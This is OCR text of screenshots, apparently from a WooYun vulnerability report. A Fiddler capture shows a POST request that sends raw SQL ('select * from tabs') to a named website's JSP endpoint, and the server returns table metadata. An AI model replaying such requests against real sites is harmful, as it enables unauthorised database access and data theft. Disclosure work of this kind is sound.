 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
qry_judge.addField("CLUSTER_NAME","CLUSTER_NAME","varchar","label");
qry_judge.addField("IOT_NAME","IOT_NAME","varchar","label");qry_judge.addField
("STATUS","STATUS","varchar","label");qry_judge.addField
("PCT_FREE","PCT_FREE","varchar","label");qry_judge.addField
("PCT_USED","PCT_USED","varchar","label");qry_judge.addField
("INI_TRANS","INI_TRANS","varchar","label");qry_judge.addField
("MAX_TRANS","MAX_TRANS","varchar","label");qry_judge.addField
("INITIAL_EXTENT","INITIAL_EXTENT","varchar","label");qry_judge.addField
("NEXT_EXTENT","NEXT_EXTENT","varchar","label");qry_judge.addField
("MIN_EXTENTS","MIN_EXTENTS","varchar","label");qry_judge.addField
("MAX_EXTENTS","MAX_EXTENTS","varchar","label");qry_judge.addField
("PCT_INCREASE","PCT_INCREASE","varchar","label");qry_judge.addField
("FREELISTS","FREELISTS","varchar","label");qry_judge.addField
("FREELIST_GROUPS","FREELIST_GROUPS","varchar","label");qry_judge.addField
("LOGGING","LOGGING","varchar","label");qry_judge.addField
("BACKED_UP","BACKED_UP","varchar","label");qry_judge.addField
("NUM_ROWS","NUM_ROWS","varchar","label");qry_judge.addField
("BLOCKS","BLOCKS","varchar","label");qry_judge.addField
("EMPTY_BLOCKS","EMPTY_BLOCKS","varchar","label");qry_judge.addField
("AVG_SPACE","AVG_SPACE","varchar","label");qry_judge.addField
("CHAIN_CNT","CHAIN_CNT","varchar","label");qry_judge.addField
("AVG_ROW_LEN","AVG_ROW_LEN","varchar","label");qry_judge.addField
("AVG_SPACE_FREELIST_BLOCKS","AVG_SPACE_FREELIST_BLOCKS","varchar","label");
qry_judge.addField
("NUM_FREELIST_BLOCKS","NUM_FREELIST_BLOCKS","varchar","label");
qry_judge.addField("DEGREE","DEGREE","varchar","label");qry_judge.addField
("INSTANCES","INSTANCES","varchar","label");qry_judge.addField
("CACHE","CACHE","varchar","label");qry_judge.addField
("TABLE_LOCK","TABLE_LOCK","varchar","label");qry_judge.addField
("SAMPLE_SIZE","SAMPLE_SIZE","varchar","label");qry_judge.addField
("LAST_ANALYZED","LAST_ANALYZED","varchar","label");qry_judge.addField
("PARTITIONED","PARTITIONED","varchar","label");qry_judge.addField
("IOT_TYPE","IOT_TYPE","varchar","label");qry_judge.addField
("TEMPORARY","TEMPORARY","varchar","label");qry_judge.addField
("SECONDARY","SECONDARY","varchar","label");qry_judge.addField
("NESTED","NESTED","varchar","label");qry_judge.addField
("BUFFER_POOL","BUFFER_POOL","varchar","label");qry_judge.addField
("FLASH_CACHE","FLASH_CACHE","varchar","label");qry_judge.addField
("CELL_FLASH_CACHE","CELL_FLASH_CACHE","varchar","label");qry_judge.addField
("ROW_MOVEMENT","ROW_MOVEMENT","varchar","label");qry_judge.addField
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.tchsoft.com/public/getclientset_evalstr.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://www.tchsoft.com
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.tchsoft.com
Content-Length: 72
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000AREvZz6rXhzosO56AihiOlx:182f4gpp8
qryObj=qry_judge&sql=select+*+from+tabs&datasource=tchdb&sendType=myhttp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Set-Cookie: JSESSIONID=0000NXkYJW4rYsPXiydEfy2s4EQ:-1; Path=/
Date: Wed, 25 Nov 2015 02:12:24 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 581501
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,161 Auto-saved changes to request from Standard.RequestWebForm at 10:14:58.3164017
www.wooyun.org